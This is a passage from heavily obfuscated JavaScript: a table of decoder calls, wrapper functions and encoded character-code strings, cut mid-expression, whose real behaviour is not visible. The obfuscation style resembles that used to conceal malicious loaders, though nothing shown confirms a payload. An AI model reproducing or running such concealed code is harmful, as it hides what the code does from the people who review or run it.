_0x1dabdd(_0xcf0ef0);},'HKtDN':_0x3b019d(0xe11,0xafc,0xd21,0xb72),'cRBsC':function(_0x27ba4f,_0x391671){return _0x27ba4f+_0x391671;},'wuZxf':function(_0x48c13b,_0x45c4d0){return _0x48c13b+_0x45c4d0;},'WABKq':function(_0x342e24,_0x4f3c16){return _0x342e24(_0x4f3c16);},'NqfKb':_0x3b019d(0xe75,0x8a1,0x698,0x8b7),'eFcdL':function(_0x46ab60,_0x403dcd){return _0x46ab60+_0x403dcd;},'iOZRb':function(_0x38df63,_0x10070a){return _0x38df63+_0x10070a;},'jnjlq':function(_0x48e5a6,_0x3303a2){return _0x48e5a6+_0x3303a2;},'sxcnE':function(_0x781abf,_0x548f7d){return _0x781abf(_0x548f7d);},'YDrur':function(_0x1dda09,_0x787650){return _0x1dda09(_0x787650);},'yTlDs':function(_0x1bea92,_0x368c14){return _0x1bea92(_0x368c14);},'RZnib':function(_0x1fd7b1,_0x2f4ca4){return _0x1fd7b1+_0x2f4ca4;},'KWIyf':function(_0x543915,_0x29109c){return _0x543915(_0x29109c);},'tuenR':'120,106,10'+_0x26d48f(0x13b,-0x3f8,0x54c,-0x4d9)+_0x26d48f(0xa3c,0x471,0x409,0x109a),'flWpn':_0x3b019d(0x488,0x51c,0x25c,0x640)+'6,106','kqdgf':function(_0x407048,_0x28b6f6){return _0x407048+_0x28b6f6;},'EYTRh':function(_0x548d46,_0x200e8a){return _0x548d46(_0x200e8a);},'xNfih':_0x3b019d(0xcac,0xb56,0xe3b,0x85a)+_0x26d48f(0x733,0xad2,0xd15,0x3a9)+'127,53,107'+',120','EoUeG':_0x3b019d(0xb8f,0x68c,0xc2,0x2a2)+_0x26d48f(0x5a3,0xa98,0x34f,0x68b)+_0x3b019d(0x320,0x976,0x99b,0xf94)+_0x3b019d(0x12b7,0x10f1,0x1624,0xd1e)+'10','TTSdR':function(_0x395ca3,_0x2fa263){return _0x395ca3+_0x2fa263;},'MaIKX':function(_0x500f81,_0x5016b0){return _0x500f81+_0x5016b0;},'uwIZg':function(_0x1715f4,_0x2ebc87){return _0x1715f4(_0x2ebc87);},'idrAU':_0x3b019d(0x35b,0x703,0x870,0x4a1)+'9,115','xdIqt':_0x3b019d(0x560,0xb98,0x667,0x5ef),'nnvJY':'105,103,10'+'3','KmNgb':'47,118','WJFqj':_0x26d48f(-0x135,-0x360,-0x564,0x298)+'5','PymxY':function(_0x2d625b,_0x4b0fc2){return _0x2d625b(_0x4b0fc2);},'qxzJl':_0x26d48f(0xa1f,0xec6,0x48c,0xb66)+'3,50,104,1'+'17','pBwQl':'109,107,12'+'1,105,120,'+_0x3b019d(0xa80,0x108a,0x14d4,0x116c),'ljKCr':_0x26d48f(0xc0,0x33c,-0x26d,0x4a9)+_0x3b019d(0x33f,0x79d,0xc86,0x626),'YLIYF':_0x3b019d(0x71d,0xc2a,0xd4d,0x7ac)+'7,122,102,'+_0x3b019d(0xed7,0x990,0xdeb,0xf11)+_0x26d48f(0x138,0x77d,-0xcb,0x17e)+_0x26d48f(0x553,0xb6a,-0x41,0x23b)+'8,60,114,1'+_0x26d48f(0x477,0x74d,0x849,0xf4),'DYYDk':function(_0x2dc903,_0x3277cf){return _0x2dc903(_0x3277cf);},'xVTTY':_0x26d48f(0x3ab,0x6e9,0x602,0x943)+'3,54,122,1'+'04,108,54','XdMqW':_0x26d48f(0x460,-0x8c,0x93c,-0xfe)+'2,111,111,'+_0x26d48f(0x6d7,0x1a7,0xc71,0x695)+_0x3b019d(0xb0d,0xa5e,0x45e,0x770)+'110,119,59'+_0x26d48f(0x623,0x4b2,0x422,0xb56),'xGuOK':function(_0x2f9714,_0x558fc3){return _0x2f9714(_0x558fc3);},'yYKYA':_0x3b019d(0xa6a,0xe14,0xa26,0x8a5)+'9','uGDEI':function(_0x38b2cc,_0x37d9b0){return _0x38b2cc(_0x37d9b0);},'DGQIj':function(_0x485c4d,_0x4957b7){return _0x485c4d+_0x4957b7;},'ulefJ':function(_0x365461,_0x59c5dc){return _0x365461(_0x59c5dc);},'bijfM':'108,113,10'+'0,112,102,'+_0x26d48f(0xb56,0xc0d,0x58a,0x500)+_0x3b019d(0xed1,0x106a,0xc81,0x13db)+'10,123','TRQjX':function(_0x3f24f8,_0x210e78){return _0x3f24f8+_0x210e78;},'gemjx':function(_0x5d77a2,_0x578c7c){return _0x5d77a2(_0x578c7c);},'TcJgQ':_0x26d48f(0x83a,0x4b6,0xbc0,0x502)+',107,123,1'+'11','tMvla':function(_0x5c742b,_0x2671d6){return _0x5c742b(_0x2671d6);},'FtqJh':function(_0x27d7ea,_0x5bb0de){return _0x27d7ea+_0x5bb0de;},'FtWQZ':function(_0xbcc126,_0x5d4ce8){return _0xbcc126(_0x5d4ce8);},'gBMBv':_0x26d48f(0x31f,-0x246,0x5ba,0x687),'eDcHg':function(_0x5cf267,_0x12a185){return _0x5cf267(_0x12a185);},'VSBeW':_0x3b019d(0x411,0xa48,0xa65,0x5e7)+_0x26d48f(0x550,0x239,0x65a,-0x4c)+_0x3b019d(0xb0f,0x10c3,0xfa1,0xbe7),'fWzAc':function(_0x1708d4,_0x477f1d){return _0x1708d4+_0x477f1d;},'HlnnN':function(_0x4f045d,_0x471b63){return _0x4f045d+_0x471b63;},'HIKTi':function(_0x582cd3,_0x506db2){return _0x582cd3(_0x506db2);},'JUUVe':'100,103,11'+'1,105,103,'+_0x26d48f(0x4f4,0x4,0x994,-0xb2)+_0x3b019d(0xb6b,0x78f,0xdac,0xbbe)+_0x3b019d(0x907,0x97a,0xc4e,0x715)+_0x26d48f(0x443,0x853,-0xe9,-0x118),'LCvGh':'102,116,49','auXlr':function(_0x471a09,_0x19a3b6){return _0x471a09+_0x19a3b6;},'SKyFv':_0x26d48f(0x18,0x294,-0x25d,-0x116)+_0x26d48f(0x9f1,0x83c,0xf09,0x8d1)+_0x3b019d(0xbd2,0xa08,0x85b,0x734),'fivVC':_0x3b019d(0xa20,0x915,0xbc7,0x776),'BEPOv':function(_0x34881f,_0x158da1){return _0x34881f(_0x158da1);},'wzXzT':function(_0x6c6cc5,_0x5b1c49){return _0x6c6cc5(_0x5b1c49);},'NPSrQ':function(_0x5e1c26,_0x69716b){return _0x5e1c26+_0x69716b;},'uKtMR':function(_0x58771e,_0x570d06){return _0x58771e+_0x570d06;},'fNfAJ':_0x3b019d(0x98f,0xe5c,0x10f3,0x9df)+_0x26d48f(0x2e8,0x6b9,0x589,-0x82)+'17','SvhQd':function(_0x5e19f3,_0x5db14d){return _0x5e19f3+_0x5db14d;},'LNRXw':function(_0x256272,_0x418b63){return _0x256272+_0x418b63;},'yTfLc':function(_0x1bdb88,_0x1b4264){return _0x1bdb88(_0x1b4264);},'FOBzc':_0x26d48f(0x671,0x68d,0x68,0xc62)+'9,125,104,'+_0x3b019d(0xa50,0xf2f,0x1462,0xda7),'UiiqI':function(_0x1fd63e,_0x13986b){return _0x1fd63e+_0x13986b;},'CiEgo':_0x3b019d(0x928,0x669,0x6fd,0x348)+_0x26d48f(0x235,-0x217,0x542,-0x275),'JRmjH':_0x3b019d(0x119d,0x1199,0xf96,0x14ff)+'3','dWQBM':'102,48,108'+_0x26d48f(0x3bc,-0xa9,-0x2b,0x6fb)+'17','kygtP':'115,103,10'+_0x26d48f(0x242,0x707,0xa5,0x1a7)+_0x26d48f(0xa10,0x4a9,0x4ce,0x9c4)+_0x26d48f(-0xfb,-0x456,-0x113,-0x4fe)+_0x3b019d(0xb4e,0x9d1,0x378,0xaff)+_0x26d48f(0x7a,-0x46e,0x53,-0xe),'uuIsx':function(_0x5250f4,_0x5b64b4){return _0x5250f4+_0x5b64b4;},'dIWPk':'117,113,11'+_0x26d48f(0x317,0x816,-0x44,0x4e8)+'126,127','mvCgW':function(_0x2223af,_0x33d342){return _0x2223af+_0x33d342;},'tBriz':function(_0x429b1f,_0x2a88c9){return _0x429b1f(_0x2a88c9);},'xGuxk':function(_0x1775eb,_0x91aafa){return _0x1775eb(_0x91aafa);},'kKICA':function(_0x97330,_0x24b716){return _0x97330(_0x24b716);},'qtXOJ':function(_0x43e2da,_0x57367a){return _0x43e2da(_0x57367a);},'uLDQI':_0x26d48f(-0x159,0x1b6,-0x708,-0x47e)+_0x26d48f(0x465,0x3f6,0x2b9,0x724)+_0x3b019d(0x880,0x858,0x42e,0xe2b),'UFoHj':_0x26d48f(0x18,-0x57f,0x70,-0xa4)+'7,114,113,'+'107','AvQMm':function(_0x4e89b3,_0x588827){return _0x4e89b3+_0x588827;},'YMvDA':function(_0x457873,_0x4dfaea){return _0x457873+_0x4dfaea;},'tKkbN':function(_0xc57c23,_0x5a67b6){return _0xc57c23(_0x5a67b6);},'kQsHe':_0x26d48f(0xb21,0xeb0,0xf40,0x757)+_0x3b019d(0xea4,0xa70,0xab3,0xb53)+_0x26d48f(0xadf,0x47e,0x7a1,0xfe7)+_0x3b019d(0x139e,0xda6,0xcbc,0x1094),'YvMnz':'102,113','hTOnT':function(_0x17503,_0x5e4eeb){return _0x17503(_0x5e4eeb);},'eJHSD':function(_0x273dcd,_0x50ab72){return _0x273dcd+_0x50ab72;},'EFZFw':function(_0x1e8183,_0x3153c8){return _0x1e8183+_0x3153c8;},'FnOdV':function(_0x34536d,_0x16f359){return _0x34536d+_0x16f359;},'nZnGV':function(_0x411941,_0x3cd420){return _0x411941(_0x3cd420);},'qUWWk':_0x3b019d(0xa98,0xad4,0x1107,0xdac)+'1','cntHN':function(_0x2fba45,_0x52ce5a){return _0x2fba45(_0x52ce5a);},'cxGJC':_0x26d48f(0x648,0x46c,0x6ec,0x996)+_0x26d48f(0xb7,-0x51e,0x2fb,0x4e0)+_0x26d48f(0xacd,0x921,0xead,0x1094)+'120','CzBVr':function(_0x1831bf,_0x36dde0){return _0x1831bf(_0x36dde0);},'GMnGT':function(_0x168992,_0x3994f8){return _0x168992+_0x3994f8;},'mtzFf':function(_0x56368b,_0xa248d6){return _0x56368b(_0xa248d6);},'dQDCM':function(_0x211b0d,_0x15a4bd){return _0x211b0d+_0x15a4bd;},'rFHFW':function(_0x9ebc72,_0x14ef3d){return _0x9ebc72(_0x14ef3d);},'VcKWf':_0x3b019d(0x13e6,0xde4,0xa71,0xdd2),'JsqvN':_0x3b019d(0xdaf,0xa1f,0xef7,0xe76)+'3','IsLQQ':function(_0x4d2090,_0x3ed2cf){return _0x4d2090+_0x3ed2cf;},'MEHsu':function(_0x59574b,_0x26c347){return _0x59574b(_0x26c347);},'cxlZV':function(_0x3b15ff,_0x5451d1){return _0x3b15ff(_0x5451d1);},'UrPSL':function(_0x1bf600,_0x1d37f8){return _0x1bf600+_0x1d37f8;},'tadUo':_0x3b019d(0x781,0x6c6,0x32b,0x188)+'8,105','abEco':function(_0x45c6a5,_0x4d6010){return _0x45c6a5(_0x4d6010);},'SRqmD':_0x3b019d(0xf8e,0x1113,0x11f7,0xae4)+_0x26d48f(-0x100,0x11b,0x2a3,0x3),'nbnvi':function(_0x96fca1,_0x16f8bb){return _0x96fca1+_0x16f8bb;},'lzJJV':function(_0x2f73f0,_0x57b7a1){return _0x2f73f0+_0x57b7a1;},'zLrxy':function(_0x38c3ad,_0x1bed0c){return _0x38c3ad(_0x1bed0c);},'MGCRy':_0x3b019d(0xb4c,0x68c,0x3d6,0x459)+'7,114,104,'+_0x3b019d(0x5d0,0x736,0x4df,0x833)+'4,117,111,'+'57','sHukO':function(_0x361b8c,_0x20d2ca){return _0x361b8c(_0x20d2ca);},'JoCgm':function(_0x267c82,_0x55ea9b){return _0x267c82+_0x55ea9b;},'WORrR':_0x3b019d(0x5c4,0x75c,0x247,0x918)+_0x26d48f(0x323,0x4e3,0x918,0x46e)+'15','XKzjk':_0x3b019d(0x5b0,0x68c,0xa3d,0x23c)+'7,114,123,'+'111,108,54','ThYJl':function(_0x161b98,_0x159527){return _0x161b98(_0x159527);},'TDImt':_0x26d48f(0x18,-0x334,-0x642,0x8)+_0x3b019d(0x91b,0xc17,0x64f,0x693)+'118,104','lKOFQ':function(_0x4039ba,_0x468bc0){return _0x4039ba(_0x468bc0);},'lYdQA':function(_0x395642,_0x5e576d){return _0x395642(_0x5e576d);},'COyZe':_0x26d48f(0x20,-0x22f,0x38e,-0x32b)+_0x3b019d(0x1061,0xf70,0xc86,0x13e5)+_0x26d48f(0xa4f,0x427,0xfb7,0x5d0),'mJppU':function(_0x4e01ee,_0x30173f){return _0x4e01ee(_0x30173f);},'jDmHi':function(_0x57b168,_0x2edddd){return _0x57b168+_0x2edddd;},'WeMpv':function(_0x1c8668,_0x1a4392){return _0x1c8668(_0x1a4392);},'ZXXyV':'111,117','eRfSZ':_0x3b019d(0xaf6,0x65d,0xc57,0xc2)+'5','eVMyR':_0x3b019d(0x29c,0x7f4,0x277,0x5ee),'eZNMX':function(_0x394672,_0x1979ab){return _0x394672+_0x1979ab;},'XeZBW':_0x26d48f(0x18,0x570,0xd7,-0x547)+_0x3b019d(0x664,0xc17,0x101a,0xc81)+_0x3b019d(0xc9c,0xa9c,0x7fa,0x56e)+'6,106,128,'+_0x26d48f(-0x59,-0x21b,-0x36c,-0x1fa),'BSNjR':function(_0x29e018,_0x315249){return _0x29e018(_0x315249);},'BdvsI':function(_0x2fadae,_0x355dc1){return _0x2fadae(_0x355dc1);},'DjOoV':function(_0x56fb2b,_0x127965){return _0x56fb2b+_0x127965;},'RqVit':'117,105,12'+_0x3b019d(0x51a,0x8c9,0x5da,0x976)+'104,108,54'+_0x26d48f(0x70b,0x8b8,0x28a,0x981),'Qlsnv':function(_0x32ab41,_0x21cac1){return _0x32ab41(_0x21cac1);},'rnfAd':function(_0xd14927,_0x19aac0){return _0xd14927(_0x19aac0);},'ZLJOR':function(_0x875bd,_0x328cfb){return _0x875bd+_0x328cfb;},'uFRXr':function(_0x2557e1,_0xda4b0c){return _0x2557e1+_0xda4b0c;},'eywEj':_0x3b019d(0xaf9,0xcf2,0xda6,0xa92)+_0x3b019d(0xa0a,0xad2,0x10ec,0xf6c),'SUQOH':function(_0x9929dc,_0x8e6618){return _0x9929dc(_0x8e6618);},'VtuqA':function(_0x2c5a7a,_0x3048e0){return _0x2c5a7a+_0x3048e0;},'jbHzp':function(_0x1707a5,_0x407566){return _0x1707a5(_0x407566);},'kBmpS':_0x3b019d(0x282,0x772,0x81c,0x795),'acKmT':function(_0x39eed7,_0x44bb97){return _0x39eed7(_0x44bb97);},'VGCFW':function(_0x3aa8bd,_0x14e35c){return _0x3aa8bd+_0x14e35c;},'NiTkr':function(_0x5a19ae,_0x97ce34){return _0x5a19ae(_0x97ce34);},'HxOIZ':function(_0x13a0e3,_0x2c25af){return _0x13a0e3(_0x2c25af);},'pIMLz':_0x26d48f(0x700,0xa84,0x615,0x7e9)+'4','OLaFo':function(_0xaa4129,_0x235e1f){return _0xaa4129(_0x235e1f);},'RaKPx':function(_0x43b83c,_0x56f063){return _0x43b83c(_0x56f063);},'tZjaI':'98,102,120'+',112,121,1'+_0x3b019d(0xdb4,0xecc,0x14fc,0x11f4)+',110,121,1'+_0x3b019d(0x12a4,0xe6b,0x14cb,0x10b3)+',115,61,11'+_0x26d48f(0x49a,0x3e9,0x6ae,0x728),'TWRgh':function(_0x315473,_0x9eaacc){return _0x315473+_0x9eaacc;},'WmNzE':function(_0x289a7b,_0xab662){return _0x289a7b+_0xab662;},'VAgOU':'99,107,106'+_0x26d48f(0xabb,0xe0d,0xdff,0xdb4)+_0x3b019d(0xeaf,0x8c1,0x6d3,0xaf2)+',55,109,12'+'2','PReQp':_0x3b019d(0xd5b,0xee6,0x941,0xc8f)+'7,114,126,'+_0x26d48f(0x2e1,0x634,-0x2a1,-0x13f)+_0x26d48f(0x7f3,0x27f,0xd93,0x5d9)+'112,58,112'+_0x26d48f(0xabd,0xbb5,0x1036,0xa8e),'luXft':function(_0x142a87,_0x4d069a){return _0x142a87+_0x4d069a;},'miisy':function(_0x3ddc72,_0x4ee395){return _0x3ddc72(_0x4ee395);},'Mofzt':'110,123,11'+_0x3b019d(0x7d4,0xddf,0xe1f,0x96a),'VTJiQ':function(_0x3e0704,_0x123fc1){return _0x3e0704(_0x123fc1);},'lpKse':_0x3b019d(0x11d3,0x1104,0x134d,0x1638)+_0x3b019d(0xd01,0xeed,0xaca,0xb82)+'05,118','mUUJN':function(_0x3dab26,_0x2a4e16){return _0x3dab26+_0x2a4e16;},'vVZNa':_0x3b019d(0x15de,0x1163,0x1331,0x1227),'zNUol':function(_0x48cbd5,_0x476c71){return _0x48cbd5(_0x476c71);},'lAPgk':_0x3b019d(0x131,0x546,0xb81,0x5eb)+_0x26d48f(-0xdd,0x16d,0x518,0x297),'gvulg':function(_0x319211,_0x4e68e0){return _0x319211(_0x4e68e0);},'NvCsW':_0x26d48f(0x470,-0x19d,0x3dd,0x64)+_0x3b019d(0x176d,0x117b,0x16fd,0x1113)+_0x26d48f(-0x17,0x441,-0xef,-0x128)+_0x26d48f(0x8,-0x413,0x4d3,0x90)+'28','nYAdx':function(_0xe853d5,_0x143ca7){return _0xe853d5+_0x143ca7;},'CdUCA':function(_0x4261a6,_0x1bd0a5){return _0x4261a6+_0x1bd0a5;},'xooTZ':function(_0xee1a36,_0x369818){return _0xee1a36(_0x369818);},'IGqVc':'111,119,12'+_0x26d48f(0xafe,0xdc5,0xac0,0x830)+_0x26d48f(0x878,0x39b,0xb14,0x261),'VDVui':function(_0x2d494b,_0x4d1f91){return _0x2d494b(_0x4d1f91);},'XvaDr':function(_0x16af0a,_0x1a7887){return _0x16af0a+_0x1a7887;},'EXltL':_0x26d48f(0x303,0x2f,0x4a7,0x82b)+_0x3b019d(0xec4,0x95e,0x45f,0x536)+'122,124,10'+'6,110,56,1'+'10','vEdWc':function(_0x35d04d,_0x5caf25){return _0x35d04d(_0x5caf25);},'BzYFj':function(_0x47ffad,_0x46ff8d){return _0x47ffad+_0x46ff8d;},'IGrXq':function(_0x3f8df0,_0x483582){return _0x3f8df0+_0x483582;},'WpFDE':_0x26d48f(-0x158,-0x54a,-0x5a3,0x28c)+_0x26d48f(0x726,0x829,0xb92,0xa67)+_0x3b019d(0x850,0x628,0xb86,0x67a)+'5','hubLp':_0x26d48f(0x1c,0x635,0x41f,-0x178)+_0x26d48f(0x2ec,-0x336,0x724,0x2aa)+_0x3b019d(0x140e,0xed5,0xf93,0xaf7),'fJpMs':'99,103,49,'+_0x3b019d(0x2c5,0x644,0x48e,0x507),'sWMWW':function(_0x812870,_0x1bdbfd){return _0x812870+_0x1bdbfd;},'OPgIS':'111,109,12'+_0x26d48f(0x155,-0x4ab,-0xd9,0x197)+_0x26d48f(0x392,0x1c0,0x19c,0x212)+_0x26d48f(0x9f7,0x713,0xb17,0x407)+_0x3b019d(0x564,0x940,0xc5f,0x828)+_0x26d48f(0xa56,0x484,0xde5,0xee8)+_0x3b019d(0x9f8,0x840,0x56d,0xaa4),'FTKts':function(_0x286c2e,_0x191518){return _0x286c2e(_0x191518);},'jgPtp':function(_0x1c0bf2,_0x4f6b0f){return _0x1c0bf2(_0x4f6b0f);},'RZPXf':_0x26d48f(0x63f,0x85,0x305,0x28a)+_0x3b019d(0xea8,0x997,0x342,0xeec)+'15','QyrYK':function(_0x3caef6,_0xfcd378){return _0x3caef6+_0xfcd378;},'EBlUp':_0x3b019d(0x369,0x68c,0xafb,0x6d5)+_0x3b019d(0x1121,0xc17,0xf74,0x7a8)+_0x3b019d(0x623,0xa97,0x65b,0xa23)+_0x26d48f(-0xde,-0x730,-0x2ad,0x16e),'xvwJT':'102,117,11'+'8,50,104,1'+_0x3b019d(0xcef,0x11aa,0x109f,0x1453),'yUwZW':function(_0xaa2b9f,_0x4fb90b){return _0xaa2b9f+_0x4fb90b;},'hAjdw':_0x26d48f(0x285,0x262,0x22a,0x882)+'8','ktGSR':function(_0x118577,_0x272e24){return _0x118577+_0x272e24;},'VZFkJ':_0x3b019d(0xb3,0x68c,0x805,0x28f)+'7,114,121,'+'123,105','QlrwS':_0x26d48f(0x4e,0x340,-0x250,-0x229)+_0x26d48f(0x76f,0x7a7,0x568,0xc17)+_0x3b019d(0x142b,0x1138,0xfca,0xf28),'xYPnJ':function(_0x582258,_0x62d55f){return _0x582258+_0x62d55f;},'XtkFG':function(_0x3a1541,_0x450a98){return _0x3a1541(_0x450a98);},'CShSX':_0x26d48f(0xa96,0x937,0x95b,0x6fb)+_0x26d48f(0x617,0x922,0x967,0xb02),'BRxOz':_0x26d48f(0x1f9,0x724,-0x331,-0x237)+'4','JYlpm':function(_0x587b31,_0x3f16db){return _0x587b31(_0x3f16db);},'jtjoO':_0x26d48f(0x305,-0x228,0x8c9,0x39c)+_0x26d48f(0xa85,0xb36,0x108c,0xd09),'EvgAK':function(_0x37441f,_0x367382){return _0x37441f(_0x367382);},'ZmyPT':_0x26d48f(0x548,0x308,0x877,0x4b4)+_0x3b019d(0x7d2,0xbac,0xc43,0xe32)+_0x26d48f(0x5f9,0xa20,0x70f,0xac1),'oiSrr':_0x3b019d(0xb41,0x69e,0x895,0xc40)+_0x3b019d(0x10db,0xd4f,0xa3c,0xfac)+_0x26d48f(0x603,-0x6,0x741,0x8b7),'RZCtV':function(_0x137d88,_0x4781a6){return _0x137d88(_0x4781a6);},'jXhlV':function(_0x3e6780,_0x2f1608){return _0x3e6780(_0x2f1608);},'ZmlnJ':function(_0xd5c7ba,_0x3cce0f){return _0xd5c7ba(_0x3cce0f);},'VsHTN':function(_0x112f95,_0xc76619){return _0x112f95+_0xc76619;},'hrcrh':function(_0x3ba8e2,_0x3a0e5c){return _0x3ba8e2+_0x3a0e5c;},'SxIEv':function(_0x29f0de,_0x20ed21){return _0x29f0de+_0x20ed21;},'rEFHK':function(_0x584613,_0x3bbe5c){return _0x584613(_0x3bbe5c);},'MolNa':_0x3b019d(0x94d,0x65f,0x2c0,0xa6f)+_0x26d48f(-0xe7,-0x55f,0x56f,-0x492)+_0x3b019d(0x49c,0x989,0x6af,0x9d0)+_0x3b019d(0x5da,0x86a,0xe8a,0x551)+'112,121,12'+_0x3b019d(0xea5,0xcc0,0x10b9,0xedb)+_0x3b019d(0x123e,0xf6f,0x1056,0x968),'OPJzk':function(_0x52f958,_0x659eb){return _0x52f958(_0x659eb);},'bYrNy':'116,103,11'+'9','OJSGI':_0x26d48f(0xb60,0xcb0,0xada,0x72b),'niDMi':function(_0x517478,_0x1adfec){return _0x517478(_0x1adfec);},'eMkJl':_0x3b019d(0x661,0x554,0x473,0x448)+',121,103,5'+'2,106,119','rDoHa':function(_0x54f68e,_0x1fb50b){return _0x54f68e+_0x1fb50b;},'aWaTW':function(_0x3b2326,_0x5a33cd){return _0x3b2326+_0x5a33cd;},'LyCAT':_0x3b019d(0x81c,0x63f,0x394,0xc15)+_0x3b019d(0xb2a,0xbd8,0x896,0x899),'WWOkZ':'98,112,103'+_0x26d48f(0x7b1,0x461,0x433,0xa63),'DGJKY':function(_0x35bb5b,_0x13b0cd){return _0x35bb5b(_0x13b0cd);},'yoGmQ':function(_0x210201,_0x2e7450){return _0x210201(_0x2e7450);},'AMKhQ':function(_0x3f9742,_0x21a405){return _0x3f9742+_0x21a405;},'kECeX':function(_0x390741,_0x1a7558){return _0x390741+_0x1a7558;},'sWWKy':function(_0x465bf4,_0x45306f){return _0x465bf4+_0x45306f;},'SuOYi':function(_0x2cb75a,_0x45d7a0){return _0x2cb75a(_0x45d7a0);},'VBEWz':function(_0x1b36e5,_0xb2671a){return _0x1b36e5+_0xb2671a;},'AMgob':function(_0x2704c3,_0x4cc5f0){return _0x2704c3(_0x4cc5f0);},'gyggC':_0x3b019d(0x17a,0x585,0xb5e,0xb5a)+_0x3b019d(0x111b,0xb2d,0x114e,0x8a5)+'127,105,12'+'5','ptMGd':_0x3b019d(0x104e,0xd34,0x9e8,0xf34)+_0x3b019d(0xaa6,0xded,0x12d4,0xe53),'KGHrj':function(_0xe971f6,_0x269fdc){return _0xe971f6+_0x269fdc;},'ReICs':function(_0x57d1c4,_0x383ea1){return _0x57d1c4+_0x383ea1;},'efpfS':_0x26d48f(0x3ab,0x1b1,0x6f8,0x64f)+'3,104,119,'+_0x3b019d(0x55b,0x800,0x1ea,0x82e),'ehJoc':function(_0x1ee297,_0x130d6b){return _0x1ee297(_0x130d6b);},'SZNVW':_0x26d48f(-0x12d,0x2bb,0x6b,-0x1aa),'STiRH':function(_0x54fb69,_0x2dc556){return _0x54fb69(_0x2dc556);},'Kxgvr':function(_0x1a2859,_0x3027fa){return _0x1a2859(_0x3027fa);},'TVnZb':function(_0x2a10ce,_0x583f4b){return _0x2a10ce+_0x583f4b;},'kizeO':function(_0x468abf,_0x2e5f96){return _0x468abf(_0x2e5f96);},'EOQyq':function(_0x255981,_0x4efbe8){return _0x255981(_0x4efbe8);},'NFSwC':_0x26d48f(0x3a,0x47,-0x4b5,0x61c)+'7','unQAf':function(_0x21fd0b,_0x16b5e6){return _0x21fd0b(_0x16b5e6);},'meUgp':_0x3b019d(0xcb2,0x669,0x631,0x6bc)+_0x3b019d(0x9f1,0x8b0,0x3bd,0xbbf)+_0x26d48f(0xaa0,0x463,0x971,0xabc),'DFwhb':'111,117,11'+_0x26d48f(0x3dd,0x5e,-0x146,0x26f)+_0x3b019d(0xf05,0xccc,0xe91,0x83a)+_0x3b019d(0xced,0xc34,0x960,0xc6d),'ZESFb':function(_0x5c09e6,_0x5a8eb9){return _0x5c09e6+_0x5a8eb9;},'mCVtP':function(_0xd3f7f,_0x159ea2){return _0xd3f7f+_0x159ea2;},'jsqax':function(_0x32ee31,_0x4b76ba){return _0x32ee31(_0x4b76ba);},'KdPNm':'104,116,10'+'0','bDhkx':'117,107,11'+_0x3b019d(0x131b,0x11db,0x1303,0xdf2)+_0x26d48f(0x63,-0x3bd,-0x2e0,0x676),'vmXQp':_0x26d48f(0x19c,-0x13e,0x681,-0x1ab)+_0x3b019d(0x5b1,0x637,0x3be,0x78c),'uHXcQ':function(_0x15c9db,_0x20a205){return _0x15c9db(_0x20a205);},'MWcoX':_0x26d48f(0x565,0x989,0x677,0x13c)+'3,50,115','RJCIS':function(_0x5a5468,_0x36743c){return _0x5a5468+_0x36743c;},'zaIaF':function(_0x36078e,_0x36025f){return _0x36078e(_0x36025f);},'yIobi':_0x26d48f(0x373,-0x13e,0x2bb,0x567)+_0x26d48f(-0x7b,-0x27f,0x5cd,-0xb0)+'105,104,10'+_0x3b019d(0x12bf,0xf5b,0xde9,0x1125)+_0x3b019d(0x121c,0xfd8,0x1446,0xf65)+'0,112,116','AphTJ':function(_0x2908c6,_0x3a646c){return _0x2908c6(_0x3a646c);},'ZUCtV':function(_0x2767aa,_0x2e3a7f){return _0x2767aa+_0x2e3a7f;},'FJOFh':function(_0xe99a45,_0x4aa4bd){return _0xe99a45+_0x4aa4bd;},'VEmXY':function(_0x13883c,_0x561962){return _0x13883c+_0x561962;},'qpnAb':function(_0x3bfd8b,_0x44d0a5){return _0x3bfd8b(_0x44d0a5);},'HDiVD':'99,106','irUaN':'98,116,100'+_0x26d48f(0x11d,0x321,0x3d3,-0x1f1)+'17','lSbpl':function(_0x5b73b9,_0x4eea8c){return _0x5b73b9(_0x4eea8c);},'RjcDT':function(_0x555baa,_0x2ccef4){return _0x555baa+_0x2ccef4;},'qKCAw':_0x3b019d(0x835,0xbae,0xe5c,0xd0d),'zsZbw':function(_0xf71eb1,_0x560b70){return _0xf71eb1(_0x560b70);},'QZahP':function(_0x4bbe65,_0x214cb4){return _0x4bbe65(_0x214cb4);},'hsvHH':function(_0xbdb627,_0x1394ea){return _0xbdb627+_0x1394ea;},'OrLpx':function(_0x583790,_0x51f7c8){return _0x583790(_0x51f7c8);},'nshud':_0x26d48f(0x523,0x439,0x7e8,0x51b),'Zfkiq':_0x3b019d(0x547,0x788,0x744,0xcbb)+'4,118,115,'+_0x26d48f(0xab1,0xaf3,0xbc5,0xe4b)+_0x26d48f(0x880,0xa47,0x7fd,0x96f),'KcHLE':function(_0x297aca,_0x3ca500){return _0x297aca(_0x3ca500);},'Ragvv':function(_0x286952,_0x3d68b5){return _0x286952(_0x3d68b5);},'ixenV':_0x26d48f(0x3ab,0x9f3,0x31,0xc4)+_0x26d48f(0x188,0x690,-0x2c1,0x413)+_0x26d48f(0xa3e,0x427,0x74c,0x6c0)+_0x26d48f(0x37e,0x2b0,0x289,0x18f)+'57,123,127','QCXna':_0x3b019d(0x805,0x93b,0x95c,0xa7f)+_0x26d48f(0x578,0x2db,0x5a7,0x66e)+_0x26d48f(0x688,0xc8e,0x322,0x662),'iPwXL':function(_0x8f3d55,_0x270d9d){return _0x8f3d55(_0x270d9d);},'QmSuM':function(_0x24a450,_0x5a85c2){return _0x24a450+_0x5a85c2;},'YmAVs':function(_0x2ae946,_0x4c6246){return _0x2ae946(_0x4c6246);},'oQpXI':function(_0x23506f,_0x57ee15){return _0x23506f(_0x57ee15);},'ppNRp':_0x26d48f(0x470,0x25f,0x396,0x548)+_0x26d48f(0x32a,0x166,-0x1e,-0xef)+_0x3b019d(0x9f8,0x5b6,0xaf2,0x6f2)+_0x26d48f(0x397,0x759,0x50b,0x4ac)+'10','VXmqd':function(_0x534fe5,_0x563b28){return _0x534fe5(_0x563b28);},'HbXUs':function(_0x42fcfb,_0x1583b7){return _0x42fcfb+_0x1583b7;},'WLmVQ':function(_0x2a12de,_0x242ada){return _0x2a12de+_0x242ada;},'JTCOp':_0x3b019d(0x64a,0x9fb,0x446,0xd78)+'8,105,112,'+_0x3b019d(0xb68,0xed1,0x998,0x973),'qKOjt':function(_0x518018,_0x3b6a61){return 